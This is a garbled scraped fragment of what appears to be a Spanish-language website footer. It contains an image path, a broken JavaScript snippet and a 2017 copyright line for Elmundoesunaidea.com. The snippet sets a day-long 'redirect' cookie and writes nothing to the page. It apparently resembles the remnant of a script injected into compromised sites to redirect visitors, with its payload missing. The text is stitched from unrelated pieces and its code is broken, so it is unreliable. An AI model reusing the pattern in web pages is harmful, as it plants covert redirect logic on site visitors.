
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”;
path=/;
expires=”+date.toGMTString(),document.write(”)}
© Elmundoesunaidea.com 2017
menú CAT